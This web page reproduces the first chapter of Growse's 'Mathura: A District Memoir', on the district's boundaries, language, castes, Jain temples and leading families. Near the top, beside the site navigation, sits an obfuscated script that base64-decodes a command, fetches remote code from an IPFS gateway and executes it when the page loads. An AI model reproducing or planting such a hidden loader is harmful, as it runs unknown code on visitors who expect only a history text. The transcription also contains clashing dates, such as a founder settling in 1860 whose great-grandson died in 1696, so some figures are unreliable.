Mathura A District Memoir Chapter-1

Introduction | Index | Marvels | Books | People | Establishments | Freedom Fighter | Image Gallery | Video

This website is under construction please visit our Hindi website "HI.BRAJDISCOVERY.ORG"

<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>

|

<sidebar>

__NORICHEDITOR__

</sidebar> | |||||||

|

Mathura A District Memoir By F.S.Growse

|

THE MODERN DISTRICT; ITS CONFORMATION, EXTENT AND DIVISIONS AT DIFFERENT PERIODS. THE CHARACTER OF THE PEOPLE AND THEIR LANGUAGE. THE PREDOMINANT CASTES; THE JATS AND THEIR ORIGIN; THE CHAUBES; THE AHIVASIS; THE GAURUA THAKURS. THE JAINIS AND THEIR TEMPLES. THE PRINCIPAL FAMILIES; THE SETH; THE RAJA F HATHRAS; THE RAIS OF SADABAD. AGRICULTURAL CLASSIFICATION OF LAND; CANALS; FAMINES; THE DELHI ROAD AND ITS SARAES.

The modern district of Mathura is one of the five which together make up the Agra Division of the North West Provinces. It has an area of 1,453 square miles, with a population of 671,690, the vast majority of whom,viz., 611,626, are Hindus. In the year 1803, when its area was first included in British territory, part of it was administered from Agra and part from Sadabad. This arrangement continued till 1832, when the city of Mathura was recognized as the most fitting centre of local government and, superseding the village of Sadabad, gave its name to a new district, comprising eight tahsilis, viz., Aring, Sahar, and Kosi, on the right bank of the Jamuna; and on the left, Mat, Noh-jhil, Mahaban, Sadabad, and Jalesar. In 1860, Mat and Noh-jhil were united, with the former as the head-quarters of the Tahsildar; and in 1868 the revenue offices at Aring were transferred to Mathura, but the general boundaries remained unchanged.

The district, however, as thus constituted, was of a most inconvenient shape. Its outline was that of a carpenter's square, of which the two parallelograms were nearly equal in extent; the upper one lying due north and south, while the other at right angles to it stretched due eastward below. The capital, situated at the interior angle of junction, was more accessible from the contiguous district of Aligarh and the independent State of Bharat-pur than from the greater part of its own territory. The Jalesar pargana was the most remote of all ; its two chief towns, Awa and Jalesar, being respectively 55 and 43 miles from the local Courts, a greater distance than separated them from the capitals of four other districts.

This, under any conditions, would have been justly considered an inconvenience, and there were peculiar circumstances which rendered it exceptionally so. The transfer of a very large proportion of the land from the old proprietary village communities to wealthy strangers had created a wide-spread feeling of restlessness and impatience, which was certainly intensified by the remoteness of the Courts and the consequent unwillingness to have recourse to them for the settlement of a dispute in its incipient stages. Hence the frequent occurrence of serious outrages, such as burglaries and highway robberies, which were often carried out with more or less impunity, notwithstanding the number of people that must have been privy to their commission. However willing the authorities of the different districts were to act in concert, investigation on the part of the police was greatly hampered by the readiness with which the criminals could escape across the border and disperse themselves through the five districts of Mathura, Agra, Mainpuri, Eta, and Aligarh. Thus, though a local administrator is naturally jealous of any change calculated to diminish the importance of his charge, and Jalesar was unquestionably the richest portion of the district, still it was generally admitted by each successive Magistrate and Collector that its exchange for a tract of country with much fewer natural advantages would be a most politic and beneficial measure.[1]

The matter, which had often before been under the consideration of Government, was at last settled towards the close of the year 1874, when Jalesar was finally struck off from Mathura. At first it was attached to Agra; but six years later it was again transferred and joined on to Eta, which was then raised to the rank of a full district. No other territory had been given in compensation till 1879, when 84 villages, constituting the pargana of Farrah, were taken from Agra and added on to the Mathura tahsili. The district has thus been rendered much more manageable and compact. It is now in the shape of an imperfect crescent, with its convex side to the south-west and its horns and hollow centre on the left bank of the river looking upwards to the north-east. The eastern portion is a fair specimen of the land ordinarily found in the Doab. It is abundantly watered, both by wells and rivers, and is carefully cultivated. Its luxuriant crops and fine orchards indicate the fertility of the soil and render the landscape not unpleasing to the eye; but though far the more valuable part of the district for the purposes of the farmer and the economist, it possesses few historical associations to detain the antiquary. On the other hand, the western side of the district, though comparatively poor in natural products, is rich in mythological legend, and contains in the towns of Mathura and Brinda-ban a series of the master-pieces of modern Hindu architecture. Its still greater wealth in earlier times is attested by the extraordinary merit of the few specimens which have survived the torrent of Muhammadan barbarism and the more slowly corroding lapse of time.

Yet, widely as the two tracts of country differ in character, there is reason to believe that their first union dates from a very early period. Thus, Varaha Mihira, writing in the latter half of the fifth century of the Christian era, seems to speak of Mathura as consisting at that time also of two very dissimilar portions For, in the 16th section of the Brihat Sanhita, he includes its eastern half, with all river lands (such as is the Doab), under the protection of the planet Budha—that is, Mercury ; and the western half, with the Bharatas and Purohits and other managers of religious ceremonies (classes which still to the present day form the mass of the population of western Mathura, and more particularly so if the Bharatas are taken to mean the Bharat-pur Jats) under the tutelage of Jiva--that is, Jupiter. The Chinese pilgrim, Hwen Thsang, may also be adduced as a witness to the same effect. He visited India in the. seventh century after Christ, and describes the circumference of the kingdom of Mathura as 5,000 li i.e., 950 miles, taking the Chinese li as not quite one-fifth of an English mile. The people, he says, are of a soft and easy nature and delight to perform meritorious works with a view to a future life. The soil is rich and fertile and specially adapted to the cultivation of grain. Cotton staffs of fine texture are also here obtainable and gold; while the mango trees [2] are so abundant that they form complete forests-the fruit being of two varieties, a smaller kind, which turns yellow as it ripens, and a larger, which remains always green. From this description it would appear that the then kingdom of Mathura extended east of the capital along the Doab in the direction of Mainpuri; for there the mango flourishes most luxuriantly and almost every village boasts a fine grove; whereas in Western Mathura it will scarcely grow at all except under the most careful treatment. In support of this inference it may be observed that, notwithstanding the number of monasteries and stupas mentioned by the Buddhist pilgrims as existing in the kingdom of Mathura, comparatively few traces of any such buildings have been discovered in the modern district, except in the immediate neighbourhood of the capital. In Mainpuri, on the contrary, and more especially on the side where it is nearest to Mathura, fragments of Buddhist sculpture may be seen lying in almost every village. In all probability the territory of Mathura at the time of Hwen -Thsang's visit, included not only the eastern half of the modem district, but also some small part of Agra and the whole of the Shikohabad and Mustafabad parganas of Mainpuri; while the remainder of the present Mainpuri district formed a portion of the kingdom of Sankasya, which extended to the borders of Kanauj. But all local recollection of this exceptional period has absolutely perished, and the mutilated effigies of Buddha and Maya are replaced on their pedestals and adored as Brahma and Devi by the ignorant villagers, whose forefathers, after long struggles, had triumphed in their overthrow.

In the time of the Emperor Akbar the land now included in the Mathura district formed parts of three different Sarkars, or Divisions—viz., Agra, Kol, and Sahar.

The Agra Sarkar comprised 33 mahals, four of which were Mathura, Maholi, Mangotla, and Maha-ban. Of these, the second, Maholi, (the Madhupuri of Sanskrit literature) is now quite an insignificant village and is so close to the city as almost to form one of its suburbs. The third, Mangotla or Magora, has disappeared altogether from the revenue-roll, having been divided into four pattis or shares, which are now accounted so many distinct villages. The fourth, Maha-ban, in addition to its present area, included some ten villages of what is now the Sadabad pargana and the whole of Mat; while Noh –jhil, lately united with Mat was at that time the centre of pargana Noh [3] which was included in the Kol Sarkar.The Sadabad [4] pargana had no independent existence till the reign of Shahjahan, when his famous minister, Sadullah Khan, founded the town which still bears his name, and subordinated to it all the surrounding country, including part of Khandauli, which is now in the Agra district.

The Sahar Sarkar consisted of seven mahals, or parganas, and included the territory of Bharat-pur. Its home pargana comprised a large portion of the modern Mathura district, extending from Kosi and Shergarh on the north to Aring on the south. It was not till after the dissolution of the Muhammadan power that Kosi was formed by the Jats into a separate pargana ; as also was the case with Shahpur, near the Gurganw border, which is now merged again in Kosi. About the same unsettled period a separate pargana was formed of Gobardhan. Subsequently, Sahar dropped out of the list of Sarkars, altogether; great part of it, including its principal town, was subject to Bharat-pur, while the remainder came under the head of Mathura then called Islampur or Islamabad. Since the mutiny, Sahar has ceased to give a name even to a pargana ; as the head-quarters of the Tahsildar were at that time removed, for greater safety, to the large fort-like sarae at Chhata.

As might be expected from the almost total absence of the Muhammadan element in the population, the language of the people, as distinct from that of the official classes, is purely Hindi. In ordinary speech 'water' is jal ; ' land' is dharti; 'a father,' pita; ‘grandson,' nati (from the Sanskrit naptri),and 'time' is often ‘samay’.Generally speaking, the conventional Persian phrases of compliment are represented by Hindi equivalents, as for instance, ikbal by pratap and tashrlf lana by kripa krana . The number of words absolutely peculiar to the district is probably very small; for Braj Bhasha (and Western Mathura is coterminous with Braj), is the typical form of Hindi, to which other local varieties are assimilated as far as possible. A short list of some expression that might strike a stranger as unusual has been prepared and will be found in the Appendix. In village reckonings, the Hindustani numerals, which are of singularly irregular formation and therefore difficult to remember, seldom employed in their integrity, and any sum above 20, except round numbers, is expressed by a periphrasis—thus, 75 it not pachhattar, but panch ghat assi, i.e., 80—5 ; and 97 is not suttanawe but tin ghat eau, i.e., 100-3. In pronunciation there are some noticeable deviations from established usage; thus, let s is substituted for sh, as in samil for shamil ; sumar for shumar : 2nd, ch takes the place of s as in Chita for Sita, and occasionally vice versa; as in charsa for church: and 3rd, in the vowels there is little or no distinction between a and i, thus we have Lakshmin for Lakshman The prevalence of this latter vulgarism explains the fact of the word Brahman being ordinarily spelt in English as Brahmin. It is still more noticeable in the adjoining district of Mainpuri; where, too, a generally becomes 0, as chalo gayo, “he went," for chala gaya-a provincialism equally common in the mouths of the Mathura peasants. It may also, as a grammatical peculiarity, be remarked that kari, the older form of the past participle of the verb karna, 'to do,' is much more popular than its modern abbreviation, ki; ne, which is now generally recognized as the sign of the agent, is sometimes used in a very perplexing way, for what it originally was, viz., the sign of the dative; and the demonstrative pronouns with the open vowel terminations, ta and wa, are always preferred to the sibilant Urdu forms is and us. As for Muhammadan proper names, they have as foreign a sound and are as much corrupted as English; for example, Wazir-ud-din, Hidayat-ullah and Taj Muhammad would be known in their own village only as Waju, Hatu and Taju, and would themselves be rather shy about claiming the longer title; while Mauja, which stands for the Arabic Mauj-ud-din, is transformed so completely that it is no longer recognized as a specially Muhammadan name and is often given to Hindus.

The merest glance at the map is sufficient proof of the almost exclusively Hindi character of the district. In the two typical parganas of Kosi and Chhata there are in all 172 villages, not one of which bears a name with the elsewhere familiar Persian termination of -abad. Less than a score of names altogether betray any admixture of a Muhammadan element, and even these are formed with some Hindi ending, as pur, nagar, or garh ; for instance, Akbar pur, Sher-nagar, and Sher-garh. All the remainder, to any one but a philo logical student, denote simply such and such a village, but have no connotation whatever, and are at once set down as utterly barbarous and unmeaning. An entire chapter further on will be devoted to their special elucidation. The Muhammadans in their time made several attempts to remodel the local nomen clature, the most conspicuous illustrations of the vain endeavour being the sub stitution of Islampur for the venerable name of Mathura and of Muminabad for Brinda-ban. The former is still occasionally heard in the law Courts when documents of the last generation have to be recited; and several others, though almost unknown in the places to which they refer, are regularly recorded in the register of the revenue officials. Thus, a village near Gobardhan is Parsoli to its inhabitants, but Muhammad-pur in the office; and it would be possible to live many years in Mathura before discovering that the extensive gardens on the opposite side of the river were not properly described as being at Hans ganj, but belonged to a place called Isa-pur. A yet more curious fact, and one which would scarcely be possible in any country but India, is this, that a name has sometimes been changed simply through the mistake of a copying clerk. Thus, a village in the Kosi pargana had always been known as Chacholi till the name was inadvertently copied in the settlement papers as Piloli and has remained so ever since. Similarly with two populous villages, now called Great and Little Bharna, in the Chhata pargana, the Bharna Khurd of the record-room is Lohra Marna on the spot; lohra being the Hindi equivalent for the more common chhota, 'little,' and Marna being the original name, which from the close resemblance in Nagari writing of m to bh has been corrupted by a clerical error into Bharna.

As in almost every part of the country where Hindus are predominant, the population consists mainly of Brahmans, Thakurs, and Baniyas; but to these three classes a fourth of equal extent, the Jats, must be added as the specially distinctive element. During part of last century the ancestors of the Jat Raja, who still governs the border State of Bharat-pur, exercised sovereign power over nearly all the western half of the district; and their influence on the country has been so great and so permanent in its results that they are justly entitled to first mention. Nothing more clearly indicated the alien character of the Jalesar; pargana than the fact that in all its 203 villages the Jats occupied only one; in Kosi and Maha-ban they hold more than half the entire number and in Chhata at least one-third.

It is said that the local traditions of Bayana and Bharat-pur point to Kandahar as the parent country of the Jats and attempts have been made to prove their ancient power and renown by identifying them with certain tribes men tioned by the later classical authors—the Xanthii of Strabo, the Xuthii of Dionysius of Samos, the Jatii of Pliny and Ptolemy—and at a more recent period with the Jats or Zaths, whom the Muhammadan found in Sindh when they first invaded that country.[5]These are the speculations of European scholars, which, it is needless to say, have never reached the ears of the persons most interested in the discussion. But lately the subject has attracted the attention of Native enquirers also, and a novel theory was propounded in a little Sanskrit pamphlet, entitled Jatharotpati, compiled by Sastri Angad Sarmma for the gratification of Pandit Giri Prasad, himself an accomplished Sanskrit scholar, and a Jat by caste, who resided at Beswa on the Aligarh border. It is a catena of all the ancient texts mentioning the obscure tribe of the Jatharas, with whom the writer wishes to identify the modern Jats and so bring them into the ranks of the Kshatriyas. The origin of the Jatharas is related in very similar terms by all the authorities; we select the passage from the Padma Purana as being the shortest. It runs as follows :-" Of old, when the world had been bereft, by the son of Bhrigu, of all the Kshatriya race, their daughters, seeing the land thus solitary and being desirous of conceiv ing sons, laid hold of the B'rahmans, and carefully cherishing the seed sown in their womb (jathara) brought forth Kshatriya sons called Jatharas."

क्षत्रशून्ये पुरा लोके भार्गवेण यदा कृते ।।

बिलोक्यक्षित्रयां धात्रीं कन्यास्तेषां सहस्रश ।।

ब्राह्मणान् जगृहुस्तस्मिन् पुत्रोत्पादनलिप्सया ।।

जठरे धारितं गर्भं संरज्य विधिवत्पुरा ।।

पुत्रान् सुषुविरे कन्या जाठरान् क्षत्रवंशजान् ।।

आग्नेय्यां दिशि कोशलकलिंडग़वंडग़ोपवंगजठरांडग़ा ।।

Now, there is no great intrinsic improbability in the hypothesis that the word Jathara has been shortened into Jat; but if the one race is really descended from the other, it is exceedingly strange that the fact should never have been so stated before. This difficulty might be met by replying that the Jats have always been, with very few exceptions, an illiterate class, who were not likely to trouble them-selves about mythological pedigrees; while the story of their parentage would not be of sufficient interest to induce outsiders to investigate it. But a more unanswerable objection is found in a passage which the Sastri himself quotes from the Brihat Sanhita (XIV., 8). This places the home of the Jatharas in the south-eastern quarter, whereas it is certain that the Jats have come from the west. Probably the leaders of Jat society would refuse to accept as their progenitors either the Jatharas of the Beswa Pandit or the Sindhian Zaths of General Cunningham; for the Bharat-pur princes affect to consider themselves as the same race with the Jadavas, and the Court bards in their panegyrics are always careful to style them Jadu-vansi.

However, all these speculations and assumptions have little basis beyond a mere similarity of name, which is often a very delusive test; and it is certain that whatever may have been the status of the Jats in remote antiquity, in historic times they were no way distinguished from other agricultural tribes, such as the Kurmis and Lodhas, till so recent a period as the beginning of last century.

Many of the largest Jat communities in the district distinctly recognize the social inferiority of the caste, by representing themselves as having been degrad ed from the rank of Thakurs on account of certain irregularities in their mar riage customs or similar reasons. Thus, the Jats of the Godha sub-division, who occupy the 18 villages of the Ayra-khera circle in the Maha-ban pargana, trace their pedigree from a certain Thakur of the very ancient Pramar- clan, who emigrated into these parts from Dhar in the Dakhin. They say that his sons, for want of more suitable alliances, married into Jat families in the neighbourhood and thus came to be reckoned as Jats themselves. Similarly the Dangri Jats of the five Madem villages in the same pargana have a tradition, the accuracy of which there seems no reason to dispute, that their ancestor, by name Kapur, was a Sissodiya Thakur from Chitor. These facts are both curious in themselves and also conclusive as showing that the Jats have no claim to pure Kshatriya descent; but they throw no light at all upon the origin of the tribe which the new immigrants found already settled in the country and with which they amalgamated: and as the name, in its present form, does not occur in any literary record whatever till quite recent days, there must always remain some doubt about the matter. The subdivisions are exceedingly numerous : one of the largest of them all being the Nohwar, who derive their name from the town of Noh and form the bulk of the population throughout the whole of the Noh‑jhil paragana.

Of Brahmans the most numerous class is the Sanadh, frequently called Sanaurhiya, and next the Gaur; but these will be found in every part of India, and claim no special investigation. The Chaubes of Mathura however, number ing in all some 6,000 persons, are a peculiar race and must not be passed over so summarily. They are still very celebrated as wrestlers and, in the Mathura Mahatmya, their learning and other virtues also are extolled in the most extra vagant terms; but either the writer was prejudiced or time has had a sadly de teriorating effect. They are now ordinarily described by their own country-men as a low and ignorant horde of rapacious mendicants. Like the Pragwalas at Allahabad, they are the recognized local cicerones; and they may always be seen with their portly forms lolling about near the most popular ghats and temples, ready to bear down upon the first pilgrim that approaches. One of their most noticeable peculiarities is that they are very reluctant to make a match with an outsider, and if by any possibility it can be managed, will always find bridegrooms for their daughters among the residents of the town. [6] Hence the popular saving-

मथुरा की बेटी गोकुल की गाय

करम फूटै तौ अनत जाय

which may be thus roughly rendered

Mathura girls and Gokal cows

will never move while fate allows:

because, as is implied, there is no other place where they are likely to be so well off. This custom results in two other exceptional usages: first, that mar riage contracts are often made while one, or even both, of the parties most con cerned are still unborn; and secondly, that little or no regard is paid to relative age; thus a Chaube, if his friend has no available daughter to bestow upon him, will agree to wait for the first grand-daughter. Many years ago, a consider-able migration was made to Mainpuri, where the Mathuriya Chaubes now form a large and wealthy section of the community and are in every way of better repute than the parent stock.

Another Brahmanical, or rather pseudo-Brahmanical, tribe almost peculiar to the district, though found also at the town of Hathras and in Mewat, is that of the Ahivasis, a name which scarcely any one beyond the borders of Mathura is likely to have heard, unless he has had dealings with them in the way of business [7] They are largely employed as general carriers and have almost a complete monopoly of the trade in salt, and some of them have thus acquired considerable substance. They are also the hereditary proprietors of several vil lages on the west of the Jamuna, chiefly in the pargana of Chhata, where they rather affect large brick-built houses, two or more stories in height and covering a considerable area of ground, but so faultily constructed that an uncracked wall is a noticeable phenomenon. Without exception they are utterly ignorant and illiterate, and it is popularly believed that the mother of the race was a Chamar woman, who has influenced the character of her offspring more than the Brahman father. The name is derived from ahi, the great ‘serpent’ Kaliya, whom Krishna defeated; and their first home is stated to have been the village of Sunrakh, which adjoins the Kali-mardan ghat at Brinda-ban. The Pandes of the great temple of Baladeva are all Ahivasis, and it is matter for regret that the revenues of so wealthy a shrine should be at the absolute disposal of a com munity so extremely unlikely ever to make a good use of them.

The main divisions of Thakurs in Mathura are the Jadon and the Gaurua The former, however, are not recognized as equal in rank to the Jadons of Raj putana, though their prinicipal representative, the Raja of Awa,[8] is one of the wealthiest landed proprietors in the whole of Upper India. The origin of the latter name is obscure, but it implies impure descent and is merely the generic title which has as many subordinate branches as the original Thakur stock. Thus we have Gauruas, who call themselves-some Kachhwahas, some Jasawats, some Sissodiyas, and so on, throughout the whole series of Thakur clans. The last named are more commonly known as Bachhals from the Bachh-ban at Sehi, where their Guru always resides. According to their own traditions they emi grated from Chitor some 700 or 800 years ago, but probably at rather a later period, after Ala-ud-din's famous siege of 1303. As they gave the name of Ranera to one of their original settlements in the Mathura district, there can be little doubt that the emigration took place after the year 1202, when the Sovereign of Chitor first assumed the title of Rana instead of the older Raval. They now occupy as many as 24 villages in the Chhata pargana, and a few of the same clan-872 souls in all are also to be found in the Bhauganw and Bewar parganas of the Mainpuri district.

The great majority of Baniyas in the district are Agarwalas. Of the Saraugis, whose ranks are recruited exclusively from the Baniya class, some few belong to that sub-division, but most of them, including Seth Raghunath Das, are of the Khandel gachchha or got. They number in all 1593 only and are not making such rapid progress here as notably in the adjoining district of Mainpuri and in some other parts of India. In this centre of orthodoxy 'the naked gods' are held in unaffected horror by the great mass of Hindus, and the submission of any well-to-do convert is generally productive of local disturbance, as has been the case more than once at Kosi. The temples of the sect are therefore few and far between, and only to be found in the neighbourhood of the large trading marts.

The principal one is that belonging to the Seth, which stands in the suburb of Kesopur. After ascending a flight of steps and entering the gate, the visitor finds himself in a square paved and cloistered court-yard with the temple opposite to him. It is a very plain solid building, arranged in three aisles, with the altar under a small dome in the centre aisle, one bay short of the end, so as to allow of a processional at the back. There are no windows, and the interior is lighted only by the three small doors in the front, one in each aisle, which is a traditional feature in Jaini architecture. What with the want of light, the lowness of the vault, and the extreme heaviness of the piers, the general effect is more that of a crypt than of a building so well raised above the ground as this really is, It is said that Jambu Swami here practised penance, and that his name is recorded in an old and almost effaced inscription on a stone slab that is still preserved under the altar. He is reputed the last of the Kevalis, or divinely inspired teachers, being the pupil of Sudharma, who was the only surviving disciple of Mahavira, the great apostle of the Digambaras, as Parsva Nath was of the Svetambara sect. When the temple was built by Mani Ram, he enshrined in it a figure of Chandra Prabhu, the second of the Tirthankaras; but a few years ago Seth Raghunath Das brought, from a ruined temple at Gwaliar, a large marble statue of Ajit Nath, which now occupies the place of honour. It is a seated figure of the conventional type, and beyond it there is nothing whatever of beauty or interest in the temple, which is as bare and unimpressive a place of worship as any Methodist meetinghouse. The site, for some unexplained reason, is called the Chaurasi, and the temple itself is most popularly known by that name. An annual fair is held here, lasting for a week, from Kartik 5 to 12: it was instituted in 1870 by Nain-Sukh, a Saraugis of Bharat-pur. In the city are two other Jain temples, both small and both dedicated to Padma Prabhu-the one in the Ghiya mandi, the other in the Chaubes' quarter. There are other temples out in the district at Kosi and Sahpau.

The Muhammadans, who number only 58,088 in a total population of 671,690, are not only numerically few but are also insignificant from their social position. A large proportion of them are the descendants of converts made by force of the sword in early days and are called Malakanas. They are almost exclusively of the Sunni persuasion, and the Shias have not a single mosque of their own, either in the city or elsewhere. In Western Mathura they nowhere form a considerable community, except at Shahpur, where they are the zamindars and constitute nearly half of the inhabitants of the town, and at Kosi, where they have been attracted by the large cattle-market, which they attend as butchers and dealers. To the east of the Jamuna they are rather more numerous and of somewhat higher stamp; the head of the Muhammadan family seated at Sadabad ranking among the leading gentry of the district. There is also, at Maha-ban, a Saiyid clan, who have been settled there for several centuries, being the descendants of Sufi Yahya of Mashhad, who recovered the fort from the Hindus in the reign of Ala-ud-din; but they are not in very affluent circumstances and, beyond their respectable pedigree, have no other claim to distinction. The head of the family, Sardar Ali, officiated for a time as a tahsildar in the Mainpuri district. The ancestral estate consists, in addition to part of the township of Maha-ban, of the village of Goharpur and Nagara Bharu; while some of his kinsmen are the proprietors of Shahpur Ghosna, where they have resided for several generations.

Though more than half the population of the district is engaged in agricul tural pursuits, the number of resident country gentlemen is exceptionally small.

Two of the largest estates are religious endowments; the one belonging to the Seth's temple at Brinda-ban, the other to the Gosain of Gokul. A third is enjoyed by absentees, the heirs of the Lala Babu, who are residents of Cal cutta; while several others of considerable value have been recently acquired by rich city merchants and traders.

For many years past the most influential person in the district has been the head of the great banking firm of Mani Ram and Lakhmi Chand. The house has not only a wider and more substantial reputation than any other in the North-Western Provinces, but has few rivals in the whole of India. With branch establishments in Delhi, Calcutta, Bombay, and all the other great cen tres of commerce, it is known everywhere, and from the Himalayas to Cape Comorin a security for any amount endorsed by the Mathura Seth is as readily convertible into cash as a Bank of England Note in London or Paris. The founder of the firm was a Gujarati Brahman of the Vallabhacharya persuasion. As he held the important post of ' Treasurer' to the Gwaliar State, he is thence always known as Parikh Ji, though strictly speaking, that was only his official designation, and his real name was Gokul Das. Being childless and on bad terms with his only brother, he, at his death in 1826, bequeathed the whole of his immense wealth to Mani Ram, one of his office subordinates, for whom he had conceived a great affection; notwithstanding that the latter was a Jaini, and thus the difference of religion between them so great, that it was impossible to adopt him formally as a son. As was to be expected, the will was fiercely disputed by the surviving brother; but after a litigation which extended over several years, its validity was finally declared by the highest Court of appeal, and the property confirmed in Mani Ram's possession. On his death, in 1886, it devolved in great part upon the eldest of his three sons, the famous million aire, Seth Lakhmi Chand, who died in 1866, leaving an only son, by name Raghunath Das. As the latter seemed scarcely to have inherited his father's talent for business, the management of affairs passed into the hands of his two uncles, Radha Krishan and Gobind Das. They became converts to Vaish navism, under the influence of the learned scholar, Swami Rangacharya, whom they afterwards placed at the head of the great temple of Rang Ji, which they founded at Brinda-ban; the only large establishment in all Upper India that is owned by the followers of Ramanuja.

On the death of Radha Krishan in 1859, the sole surviving brother, Gobind Das, became the recognized head of the family. In acknowledgment of his many distinguished public services, he was made a Companion of the Star of India on the 1st of January, 1877, when Her Majesty assumed the Imperial title. Unfortunately he did not live long to enjoy the well-merited honour, but died only twelve months afterwards, leaving as his joint heirs his two nephews, Raghunath Das, the son of Lakhmi Chand, and Lachhman Das, the son of Radha Krishan. For many years past the business has been mainly conducted by the head manager, Seth Mangi Lal, who is now also largely assisted by his two sons, Narayan Das and Srinivasa Das. The latter, who has charge of the Delhi branch, is an author as well as a man of business, and has published a Hindi drama of some merit entitled ‘Randhir and Prem-mohini.’ Narayan Das is the manager of the Brinda-ban Temple estate, and a very active member of the Municipal Committee, both there and at Mathura. For his personal exertions in superintending the relief operations during the late severe famine he received a khilat of honour from the Lieutenant-Governor in a pub lic Darbar held at Agra in the year 1880.

At the time of the mutiny, when all the three brothers were still living, with Seth Lakhmi Chand as the senior partner, their loyalty was most con spicuous. They warned the Collector, Mr. Thornhill, of the impending outbreak a day before it actually took place; and after it had occurred they sent such immediate information to the authorities at Agra as enabled them to dis arm and thus anticipate the mutiny of the other companies of the same Native Regiments, the 44th and the 67th, which were quartered there. After the houses in the station had been burnt down, they sheltered the Collector and the other European residents in their house in the city till the 5th of July, when, on the approach of the Nimach force, they took boat and dropped down the river to Agra. After their departure the Seths took charge of the Government treasure and maintained public order. They also advanced large sums of money for Government purposes on different occasions, when other wealthy firms had positively refused to give any assistance; and, so long as the disturb ances lasted, they kept up at great expense, for which they never made any claim to reimbursement, a very large establishment for the purpose of procur ing information and maintaining communication between Delhi and Agra. In acknowledgment of these services, the title of Rao Bahadur was conferred upon Seth Lakhmi Chand, with a khilat of Rs. 3,000. A grant was also made him of certain confiscated estates, yielding an annual revenue of Rs. 16,125, rentfree for his own life and at half rates for another life.

During the more than 20 years of peace which have now elapsed since those eventful days, the Seths, whenever occasion required, have shown themselves equally liberal and public spirited. Thus, when Sir William Muir started his scheme for a Central College at Allahabad, they supported him with a subscrip tion of Rs. 2,500 ; and in the famine of 1874, before the Government had put forth any appeal to the public; they spontaneously called a relief meeting and headed the list with a donation of Rs. 7,100. Again, when the construction of the Mathura and Hathras Light Railway was made conditional on its receiving a certain amount of local support, they at once took shares to the extent of a lakh and-a-half of rupees, simply with the view of furthering the wishes of Gov ernment and promoting the prosperity of their native town: profit was certainly not their object, as the money had to be withdrawn from other investments, where it was yielding a much higher rate of interest. In short, it has always been the practice of the family to devote a large proportion of their ample means to works of charity and general utility. Thus their great temple at Brinda-ban, built at a cost of 45 lakhs of rupees, is not only a place for religious worship, but includes also an alms-house for the relief of the indigent and a college where students are trained in Sanskrit literature and philosophy. Again, the city of Mathura, which has now become one of the handsomest in all Upper India, owes much of its striking appearance to the buildings erected in it by the Seths. It is also approached on either side, both from Delhi and from Agra, by a fine bridge constructed at the sole cost of Lakhmi Chand. To other works, which do not so conspicuously bear their names, they have been among the largest contributors, and it would be scarcely possible to find a single deserving institution in the neighbourhood, to which they have not given a helping hand. Even the Catholic Church received from them a donation of Rs. 1,100, a fact that deserves mention as a signal illustration of their unsectarian benevolence.



The Jat family of highest ancestral rank in the district is the one repre sented by the titular Raja of Hathras, who comes of the same stock as the Raja of Mursan. His two immediate predecessors were both men of mark in local history, and his pedigree, as will be seen from the accompanying sketch, is one of respectable antiquity.

Makhan Sinh, the founder of the family, was an immigrant from Rajputana, who settled in the neighbourhood of Mursan about the year 1860 A.D. His great-grandson, Thakur Nand Ram, who bore also the title of Faujdar, died in 1696, leaving 14 sons, of whom it is necessary to mention two only, viz., Jaikaran Sinh and Jai Sinh. The great-grandson of the former was Raja Bhagavant Sinh of Mursan, and of the latter Thakur Daya Ram of Hathras, who, during the early years of British administration, were the two most power ful chiefs in this part of the country. From a report made by the Acting Collector of Aligarh in 1808, we learn that the Mursan Raja's power extended at that time over the whole of Sa'dabad and Sonkh, while Mat, Maha-ban, Sonai, Raya Hasangarh, Sahpau and Khandauli, were all held by his kinsman at Hathras. Their title, however, does not appear to have been altogether un questioned, for the writer goes on to say:—" The valuable and extensive parganas which they farmed were placed under their authority by Lord Lake, im mediately after the conquest of these Provinces; and they have since continued in their possession, as the resumption of them was considered to be calculated to excite dissatisfaction and as it was an object of temporary policy to conciliate their confidence."

This unwise reluctance on the part of the paramount power to enquire into the validity of the title, by which its vassals held their estates, was naturally construed as a confession of weakness and hastened the very evils which it was intended to avert. Both chieftains claimed to be independent and assumed so menacing an attitude that it became necessary to dislodge them from their strongholds; the climax of Daya Ram's recusancy being his refusal to surren der four men charged with murder. A force was despatched against them under Major-General Marshall, and Mursan was reduced without difficulty. But Hathras, which was said to be one of the strongest forts in the country, its defences having been improved on the model of those carried out by British Engineers in the neighbouring fort of Aligarh, had to be subjected to a regular siege. It was invested on the 21st of February, 1817. Daya Ram, it is said, was anxious to negotiate, but was prevented from carrying out his intention by Nek Ram Sinh (his son by an ahiri concubine), who even made an attempt to have his father assassinated as he was returning in a litter from the English camp. Hostilities, at all events, were continued, and on the 1st of March fire was opened on the fort from forty-five mortars and three breaching batteries of heavy guns. On the evening of the same day a magazine exploded and caused such general devastation that Daya Ram gave up all for lost and fled away by night on a little hunting pony, which took him the whole way to Bharat-pur. There Raja Randhir Sinh declined to run the risk of affording him protection, and he continued his flight to Jaypur. His fort was dismantled and his estates all confiscated, but he was allowed a pension of Rs. 1,000 a month for his personal maintenance.

